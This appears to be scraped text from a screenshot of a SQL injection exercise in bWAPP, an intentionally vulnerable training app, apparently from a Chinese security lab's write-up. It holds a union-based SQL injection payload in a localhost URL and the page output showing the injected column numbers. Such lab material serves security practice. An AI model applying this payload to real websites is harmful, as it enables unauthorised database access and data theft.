 http://127.0.0.1/bWAPP/bWAPP/sqli_2.php?movie=-1 union select 1,2,3,4,5,6#&action=go
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
bWAPP
an extremely buggy web app !
Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link
字节脉搏实验室